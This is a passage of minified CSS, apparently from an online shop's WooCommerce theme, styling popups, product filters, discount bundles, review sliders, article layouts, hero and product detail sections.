vg%3e") no-repeat center/contain}.popup-phone__close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;width:44px;height:44px;position:absolute;top:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close{width:34px;height:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close img{width:12px!important;height:12px!important}}.product-filtered{max-width:1110px;margin:0 auto;text-align:right}.product-selected-filters{margin:-3px 0}.product-selected-filters>span{display:inline-block;background:#424242cc;border:1px solid #2C2C2C;border-radius:20px;color:var(--theme-color-white);padding:7px 11px;margin:3px 5px 3px 12px}.product-selected-filters>span img{margin:-2px 0 0 5px}.product-selected-filters+.product-filtered{margin:0 0 0 auto}.quantity-discounts-selectors .bundle-container{display:flex;gap:15px;margin-top:15px}.quantity-discounts-selectors .bundle-option{position:relative;background-color:#f9f6f2;border-radius:12px;padding:5px;text-align:center;cursor:pointer;transition:all .3s ease-in-out;box-shadow:0 4px 10px #0000001a;border:2px solid transparent}.quantity-discounts-selectors .bundle-option:hover{box-shadow:0 6px 15px #00000026}.quantity-discounts-selectors .bundle-option input[type=radio]{position:absolute;bottom:5px;left:5px;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;outline:none;border:1px solid #e1d8ce}.quantity-discounts-selectors .bundle-option input[type=radio]:before{content:"";display:block;width:60%;height:60%;margin:0 auto;border-radius:50%}.quantity-discounts-selectors .bundle-option input[type=radio]:checked:before{content:"✔";font-size:10px;font-weight:400;color:green;background:transparent}.quantity-discounts-selectors .bundle-option img{margin-top:4px;mix-blend-mode:multiply}.quantity-discounts-selectors .bundle-option p{position:absolute;top:2px;left:5px;font-size:12px;font-weight:600;margin:5px 0}.quantity-discounts-selectors .discount-badge{background:#2ea44f;color:#fff;padding:6px 7px;border-radius:20px;font-size:10px;font-weight:600;position:absolute;top:0;right:-10px;display:flex;align-items:center;justify-content:center;box-shadow:0 3px 6px #0000001a}.quantity-discounts-selectors .radio-circle{width:20px;height:20px;border-radius:50%;border:2px solid #ccc;display:inline-block;position:absolute;bottom:12px;left:12px;transition:all .3s ease}.reviews--alt{width:408px;max-width:100%;overflow:hidden}.reviews--alt h4{font-size:2rem}.reviews--alt>h4{margin-bottom:26px}.reviews--alt .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.reviews--alt .section__reviews-slider{margin:40px 0 60px}}.reviews--alt .section__reviews-slider:last-child{margin-bottom:0}.reviews--alt .section__reviews-info-button{margin-bottom:10px}.reviews--alt .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.reviews--alt .section__reviews-info-button a:hover{background:#e0d8ce}.reviews--alt .section__reviews-info-button a img{margin:0 14px 0 0}.reviews--alt .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.reviews--alt .section__reviews-info-text strong{font-weight:600}.richtext-entry>ul:not([class]),.richtext-entry>ol:not([class]){padding-left:3rem}.richtext-entry>ul:not([class]) ol,.richtext-entry>ul:not([class]) ul,.richtext-entry>ol:not([class]) ol,.richtext-entry>ol:not([class]) ul{padding-left:3rem}.richtext-entry>blockquote{border-left:2px solid var(--theme-color-primary);margin-left:0;padding:0 0 0 1.6rem}.richtext-entry>*.alignwide{width:100%;max-width:100%;clear:both}.richtext-entry>*.aligncenter{margin-left:auto;margin-right:auto}.richtext-entry>*.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;padding:0 2rem}.section-article{padding:30px 0 82px;position:relative;z-index:5;background:var(--theme-color-white)}@media (max-width:1023px){.section-article{padding:24px 0 65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article{padding:17px 0 48px}}.section-article .section__breadcrumbs{margin-bottom:45px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article .section__breadcrumbs{margin-bottom:31px}}.section-article .section__body{max-width:1015px;display:flex;flex-wrap:wrap;align-items:flex-start}.section-article .section__aside{width:27.6%;padding:0 24px 0 0}@media (max-width:1023px){.section-article .section__aside{width:100%;padding:0;order:2}}.section-article .section__aside{position:sticky;top:var(--header-height)}.section-article .section__aside-wrapper.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.section-article .section__aside.is-sticky .section__aside-tiles-title,.section-article .section__aside.is-sticky .section__aside-tile{transform:translateY(-100vh);height:0;margin:0;z-index:-1}.section-article .section__aside .section__aside-tile{transition:transform .7s}.section-article .section__aside-links{margin-bottom:33px;padding:0 34px 0 0;position:relative;z-index:1}@media (max-width:1023px){.section-article .section__aside-links{display:none}}@media (max-width:1023px){.section-article .section__aside-tiles{margin-bottom:48px}}.section-article .section__aside-tiles-title{margin-bottom:17px;transition:transform .7s}.section-article .section__aside-tiles-title h6{font-weight:400;color:#24262b;text-shadow:0 1px 2px rgba(255,255,255,.533333);font-size:1.6rem}.section-article .section__aside-tile{margin-bottom:25px}.section-article .section__aside-tile:last-child{margin-bottom:0}.section-article .section__aside__tiles-link{margin-top:37px}.section-article .section__aside.is-sticky .section__aside__tiles-link{margin-top:0}.section-article .section__aside__tiles-link a{font-weight:500;position:relative;padding-bottom:7px;color:#424242;text-decoration:none}.section-article .section__aside__tiles-link a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration)}.section-article .section__aside__tiles-link a:hover:after{opacity:0;visibility:hidden}.section-article .section__aside-box{display:none}@media (max-width:1023px){.section-article .section__aside-box{display:block}}.section-article .section__content{width:72.4%}@media (max-width:1023px){.section-article .section__content{width:100%;order:1}}.section-articles{padding:30px 0}@media (min-width:1199px) and (max-height:900px){.section-articles{padding-top:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles{padding:21px 0 30px}}.section-articles .section__breadcrumbs{margin-bottom:30px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__breadcrumbs{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__breadcrumbs{margin-bottom:23px}}.section-articles .section__head{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:50px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__head{margin-bottom:30px}}.section-articles .section__head-entry{width:54.3%;padding:0 75px 0 0}@media (max-width:1023px){.section-articles .section__head-entry{padding:0 30px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry{width:100%;padding:0;margin-bottom:25px}}.section-articles .section__head-entry h4{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry h4{margin-bottom:0;font-size:2.2rem}}.section-articles .section__head-entry p{letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry p{display:none}}.section-articles .section__head-image{width:45.7%;border-radius:4px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-image{width:100%}}.section-articles .section__articles{margin-bottom:75px}@media (max-width:1023px){.section-articles .section__articles{margin-bottom:60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__articles{margin-bottom:45px}}.section-articles .section__articles:last-child{margin-bottom:0}.section-articles .section__paging{text-align:center}.section-articles .section__paging-label{font-size:1.4rem}.section-articles .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){.section-articles .section__paging-bar{max-width:100%}}.section-articles .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}.section-breadcrumbs{padding:30px 0 0}.section-chat{padding:66px 0 0}@media (max-width:1023px){.section-chat{padding:47px 0 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-chat{padding:49px 0 30px}}.section-chat .section__inner{display:flex;flex-wrap:wrap;justify-content:space-between;max-width:950px;margin:0 auto}.section-chat .section__image{width:38.4%;display:flex;justify-content:flex-end;padding-block-start:13px;padding-inline-start:5px}@media (max-width:1023px){.section-chat .section__image{width:100%;display:none}}.section-chat .section__content{width:60%}@media (max-width:1023px){.section-chat .section__content{width:100%;padding:0 9px 0 0}}.section-chat .section__content-inner{max-width:483px;margin-left:auto}@media (max-width:1023px){.section-chat .section__content-inner{margin:0 auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles+.section-chat{padding-bottom:55px}}.section-collection{padding:35px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection{padding:48px 0 44px}}.section-collection .section__head{text-align:center;margin-bottom:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head{margin-block-end:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head h3{letter-spacing:.015em}}.section-collection .section__body{display:flex;flex-wrap:wrap}.section-collection .section__body-aside{width:48.2%}@media (max-width:1199px){.section-collection .section__body-aside{width:100%;margin-bottom:48px}}.section-collection .section__body-content{width:51.8%}@media (max-width:1199px){.section-collection .section__body-content{width:100%}}.section-collection .section__cards{border:1px solid #E0D8CE;border-right:0}.section-collection .section__cards ul{list-style-type:none;display:flex;flex-wrap:wrap}.section-collection .section__cards li{width:33.33333%;display:flex;border-right:1px solid #E0D8CE}.section-contact{padding:20px 0 24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact{padding:15px 0 24px}}.section-contact .section__head{margin-bottom:42px}@media (min-width:1199px) and (max-height:900px){.section-contact .section__head{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head{margin-bottom:48px}}.section-contact .section__head h4{font-size:2rem}@media (max-width:1023px){.section-contact .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head h4{font-size:1.6rem;margin-bottom:16px}}.section-contact .section__head p{font-size:1.8rem}@media (max-width:1023px){.section-contact .section__head p{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head p{font-size:1.4rem}}.section-contact .section__cols{display:flex;flex-wrap:wrap;margin:-23px}@media (max-width:1199px){.section-contact .section__cols{margin:-20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__cols{margin:-15px 0}}.section-contact .section__col{width:50%;padding:23px}@media (max-width:1199px){.section-contact .section__col{width:100%;padding:20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__col{padding:15px 0}}.section-contact .section__form{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:35px 22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__form{padding:35px 15px}}@media (min-width:1023.02px){.section-contact .box-chat .box__title h3{font-family:var(--theme-font-family);font-weight:500;font-size:18px;line-height:1.2222222222}}.section-default{padding:10rem 0}@media (min-width:1199px) and (max-height:900px){.section-default{padding:9rem 0 6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-default{padding:8rem 0}}.section-default .section__content,.section-default .section__head{margin-bottom:4rem}.section-default .section__content:last-child,.section-default .section__head:last-child{margin-bottom:0}.section-default .section__entry{margin-bottom:2rem}.section-default .section__entry:last-child{margin-bottom:0}.section-default--404{width:100%;display:flex;align-items:center;text-align:center}.section-default--404 .section__entry{max-width:60rem;margin-inline:auto}.section-default--404 .section__entry p{line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .section-default{padding-top:2.2rem}}.section-details{padding:60px 0;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details{padding:50px 0 60px}}.section-details p{line-height:1.5;margin-bottom:21px}.section-details p:last-child{margin-bottom:0}.section-details .section__head{margin-bottom:34px}.section-details .section__head h4{margin-bottom:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__head h4{font-size:2.2rem;margin-bottom:23px}}.section-details .section__head p a{text-decoration:none;position:relative}.section-details .section__head p a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#000;transition:opacity var(--theme-transition-duration)}.section-details .section__head p a:hover:after{opacity:0}.section-details .section__columns{display:flex;flex-wrap:wrap;margin:-20px -50px}@media (max-width:1023px){.section-details .section__columns{margin:-20px -30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__columns{margin:-20px 0}}.section-details .section__column{width:50%;padding:20px 50px}@media (max-width:1023px){.section-details .section__column{padding:20px 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__column{padding:20px 0;width:100%}}.section-details .section__column h5{line-height:1.5;margin-bottom:20px;font-size:1.8rem}.section-details .section__column h5:last-child{margin-bottom:0}.section-details .section__column h5:not(:first-child){margin-top:40px}.section-faq{padding:24px 0 58px;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq{padding:6px 0 58px}}.section-faq .section__head{margin-bottom:31px}@media (max-width:1023px){.section-faq .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head{margin-bottom:15px}}.section-faq .section__head h4{font-size:2rem}@media (max-width:1023px){.section-faq .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head h4{font-size:1.6rem}}.section-faq .section__accordion-text{margin-bottom:27px}.section-faq--alt{padding:100px 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq--alt{padding:50px 0}}.section-hero{position:relative;padding:45px 0 162px}@media (min-width:1199px) and (max-height:900px){.section-hero{padding:45px 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero{padding:52px 0 27px}}.section-hero .section__bg{position:absolute;top:0;left:0;width:100%;height:100%}.section-hero .section__bg:before{content:"";width:55%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(92.66deg,#4c4c4c70 70.23%,#d9d9d900 94.21%);z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:before{background:linear-gradient(129.68deg,#4c4c4c9c 51.4%,#d9d9d900 98%);width:100%}}.section-hero .section__bg:after{content:"";width:55%;height:100%;position:absolute;top:0;right:0;background:linear-gradient(89.83deg,#eaeaea80 28.61%,#d9d9d900 60.6%);transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:after{display:none}}.section-hero .section__bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-hero .section__container{position:relative;z-index:10;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-hero .section__content{color:var(--theme-color-white);max-width:440px;padding:44px 0 0 4px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__content{margin:0 0 66px;padding:0}}.section-hero .section__description{margin-bottom:55px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description{text-align:center;margin-bottom:37px}}.section-hero .section__description:last-child{margin-bottom:0}.section-hero .section__description h1{margin-bottom:17px;line-height:1.147}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description h1{margin-bottom:0}}.section-hero .section__description p{font-weight:600;line-height:1.25}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description p{display:none}}.section-hero .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__actions ul{justify-content:center}}.section-hero .section__actions li{padding:11px}.section-hero .section__btn{padding:12px 18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__btn{font-size:1.4rem}}.section-hero .section__reviews{max-width:248px;padding:0 0 0 20px;transform:translate(2px,-2px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__reviews{padding:0;width:100%;transform:unset}}@media (max-width:575px){.section-hero .section__reviews{max-width:174px}}.section-image-content{padding:70px 0 66px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content{padding:24px 0 25px}}.section-image-content .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-image-content .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-image-content .section__image{width:100%;margin-bottom:28px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__image{margin-bottom:22px}}.section-image-content .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__figure{padding-top:83.7%}}.section-image-content .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-image-content .section__content{width:47.7%;margin-block-start:16px}@media (max-width:1023px){.section-image-content .section__content{width:100%;padding:0;margin-block-start:0}}.section-image-content .section__description{padding-inline-end:25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description{margin-bottom:21px}}.section-image-content .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-image-content .section__description p:last-child{margin-bottom:0}.section-image-content .section__description p a{text-decoration:underline}.section-image-content .section__description p a:hover{color:var(--theme-color-orange)}.section-image-content .section__description h3{font-size:2.8rem;margin-block-end:27px}@media (max-width:1023px){.section-image-content .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description h3{font-size:2.4rem;margin-block-end:30px}}.section-image-content+.section-image-content{padding-top:0}.section-image-content--reversed .section__image{order:2}@media (max-width:1023px){.section-image-content--reversed .section__image{order:1}}.section-image-content--reversed .section__content{margin-block-start:40px;padding-inline-end:10px}@media (max-width:1199px){.section-image-content--reversed .section__content{padding:0 44px 0 0}}@media (max-width:1023px){.section-image-content--reversed .section__content{padding:0;order:2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content--reversed .section__content{margin-block-start:0}}.section-info{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:38px 0 60px}@media (max-width:1023px){.section-info{padding:30px 0 60px;background:var(--theme-color-white);border-top:0;border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info{padding:30px 0 24px}}.section-info .section__head{margin-bottom:60px;padding-inline-end:40px}@media (max-width:1023px){.section-info .section__head{padding-inline:unset}}.section-info .section__head h3{font-size:2.8rem;margin-bottom:60px}@media (max-width:1023px){.section-info .section__head h3{font-size:2.6rem;margin-bottom:42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head h3{font-size:2.4rem;margin-bottom:24px;line-height:1.166666}}.section-info .section__head a{text-decoration:underline}.section-info .section__head a:hover{color:var(--theme-color-orange)}.section-info .section__head p{line-height:1.4;letter-spacing:.045em;margin-bottom:22px}.section-info .section__head p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head p{line-height:1.375}}.section-info .section__body{display:flex;flex-wrap:wrap;align-items:flex-start}.section-info .section__content{width:52%;padding:0 44px 0 0}@media (max-width:1023px){.section-info .section__content{width:100%;padding:0;order:2}}.section-info .section__description{margin-bottom:55px}@media (max-width:1023px){.section-info .section__description{margin-bottom:39px;padding-inline-end:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description{margin-bottom:23px}}.section-info .section__description:last-child{margin-bottom:0}.section-info .section__description h3{font-size:2.8rem;margin-bottom:28px;line-height:1.1428}@media (max-width:1023px){.section-info .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description h3{font-size:2.4rem;margin-block-end:25px}}.section-info .section__description p{line-height:1.4;letter-spacing:.045em;margin-bottom:20px;padding:0 10px 0 0}@media (max-width:1199px){.section-info .section__description p{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description p{line-height:1.375;margin-block-end:22px}}.section-info .section__description p:last-child{margin-bottom:0}.section-info .section__description a{text-decoration:underline}.section-info .section__description a:hover{color:var(--theme-color-orange)}.section-info .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}.section-info .section__actions li{padding:15px}.section-info .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__btn{font-size:1.4rem;padding:8px 17px}}.section-info .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-info .section__image{width:100%;order:1;margin-bottom:18px}}.section-info .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}.section-info .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-intro{padding:30px 0 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro{padding:21px 0 15px}}.section-intro .section__breadcrumbs{margin-bottom:30px}@media (max-width:1023px){.section-intro .section__breadcrumbs{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__breadcrumbs{margin-bottom:15px}}.section-intro .section__title{margin-bottom:38px}@media (min-width:1199px) and (max-height:900px){.section-intro .section__title{margin-bottom:24px}}@media (max-width:1023px){.section-intro .section__title{margin-bottom:31px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title{margin-bottom:23px}}.section-intro .section__title h3{letter-spacing:.015em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title h3{font-size:2.2rem}}.section-intro .section__text{margin-bottom:28px}@media (max-width:1023px){.section-intro .section__text{margin-bottom:26px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text{margin-bottom:24px}}.section-intro .section__text h4{font-size:2rem}@media (max-width:1023px){.section-intro .section__text h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text h4{font-size:1.6rem}}.section-list{padding:17px 0;border-top:1px solid #F9F6F2;border-bottom:3px solid #F9F6F2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-list{padding:9px 0}}.section-nav{padding:20px 0 29px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav{padding:15px 0 22px}}.section-nav .section__inner{display:flex;flex-wrap:wrap;align-items:center;padding-inline-start:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__inner{padding-inline:unset}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__text{display:none}}.section-nav .section__text h6{letter-spacing:.045em;font-weight:500}.section-nav .section__slider{padding:0 0 0 22px;width:calc(100% - 113px);overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__slider{padding:0;width:100%}}.section-numbers{position:relative;padding:71px 0 62px}@media (max-width:1023px){.section-numbers{padding:60px 0 70px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers{padding:48px 0 70px}}.section-numbers .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-numbers .section__image{width:48.6%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-numbers .section__image{width:100%;margin-bottom:24px}}.section-numbers .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;padding-top:81.7%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__figure{padding-block-start:66.7%}}.section-numbers .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-numbers .section__content{width:46.9%}@media (max-width:1023px){.section-numbers .section__content{width:100%;padding:0}}.section-numbers .section__description{margin-bottom:45px}@media (max-width:1023px){.section-numbers .section__description{font-size:1.4rem;margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description{font-size:1.2rem;margin-bottom:25px}}.section-numbers .section__description:last-child{margin-bottom:0}.section-numbers .section__description h3{font-size:2.8rem;line-height:1.1428;margin-block-end:29px}@media (max-width:1023px){.section-numbers .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description h3{font-size:2.4rem;margin-bottom:24px}}.section-numbers .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-numbers .section__description p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description p{line-height:1.4166666667;margin-block-end:18px}}.section-numbers .section__description p a{text-decoration:underline}.section-numbers .section__stats{margin-bottom:33px;padding-inline-end:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats{padding-inline:4px;margin-block-end:15px}}.section-numbers .section__stats ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}.section-numbers .section__stats li{text-align:center;padding:10px}@media (max-width:1023px){.section-numbers .section__stats li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li{font-size:1.2rem}}.section-numbers .section__stats li h2{letter-spacing:.045em;margin-bottom:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li h2{margin-block-end:13px}}.section-numbers .section__stats li p{letter-spacing:.045em;font-weight:500}.section-numbers .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions ul{margin-block:25px;margin-inline:unset;gap:10px 20px}}.section-numbers .section__actions li{padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions li{padding:unset}}.section-numbers .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__btn{font-size:14px;text-align:center;width:100%}}.section-product-bar{padding:17px 0;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar{border-top:0;border-bottom:0;padding:0}}.section-product-bar .section__list>ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:-10px}@media (max-width:1023px){.section-product-bar .section__list>ul{justify-content:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul{margin:-10px -20px}}.section-product-bar .section__list>ul>li{font-weight:600;padding:10px;letter-spacing:.045em}@media (max-width:1023px){.section-product-bar .section__list>ul>li{width:50%;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li{width:100%;padding:10px 20px;background:#f9f6f2;box-shadow:inset 0 -1px 4px #0000001a;min-height:54px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-bottom:3px}}@media (max-width:390px){.section-product-bar .section__list>ul>li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li:last-child{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li>img{margin:0 7px 0 0}}.section-product-details{padding:0 0 45px}.section-product-details .section__inner{display:flex;flex-wrap:wrap;position:relative}.section-product-details .section__sliders{width:65.5%;padding:0 115px 0 0}@media (max-width:1023px){.section-product-details .section__sliders{width:100%;padding:0 50px;margin-bottom:35px}}@media (max-width:390px){.section-product-details .section__sliders{padding:0 30px}}.section-product-details span.onsale{top:26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-details span.onsale{top:0}}body.woocommerce div.product.has-default-attributes .section-product-details .product_title_wrapper+.price{display:none!important}body.woocommerce .section-product-details{margin-block-start:-25px;padding:0 0 38px}@media (max-width:1023px){body.woocommerce .section-product-details{margin-block-start:0}}body.woocommerce .section-product-details .section__sliders{margin-block-start:20px;width:65.2%}@media (max-width:1199px){body.woocommerce .section-product-details .section__sliders{width:60%;padding:0 75px 0 0}}@media (max-width:1023px){body.woocommerce .section-product-details .section__sliders{padding:unset;width:75%;margin-inline:auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders{margin-block:25px 10px;width:100%}}body.woocommerce .section-product-details .section__sliders .slider__main{margin-block-end:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders .slider__main{margin-inline:auto;width:60%}}body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:41px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:0}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:58%;right:-16px}@media (max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{right:-31px}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:58%;left:-16px}@media 